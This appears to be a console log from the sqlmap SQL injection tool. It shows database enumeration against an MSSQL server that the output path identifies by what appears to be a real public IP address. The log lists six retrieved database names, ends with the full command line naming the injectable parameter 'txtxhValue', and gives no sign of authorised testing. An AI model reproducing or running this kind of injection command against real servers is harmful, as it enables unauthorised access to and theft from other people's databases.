 Sqlmap
[16:22:55] [INFO] fetching database names
[16:22:55] [INFO] the SQL query used returns 6 entries
[16:22:56] [INFO] retrieved: Gmis
[16:22:56] [INFO] retrieved: master
[16:22:56] [INFO] retrieved: model
[16:22:56] [INFO] retrieved: msdb
[16:22:57] [INFO] retrieved: serverdb
[16:22:57] [INFO] retrieved: tempdb
available databases [6]:
[*] Gmis
[*] master
[*] model
[*] msdb
[*] serverdb
[*] tempdb
[16:22:57] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 13 times
[16:22:57] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\61.187.179.68'
[*] shutting down at 16:22:57
C:\Python27\sqlmap>sqlmap.py -r "c:\1.txt" -p "txtxhValue" --dbms=mssql --dbs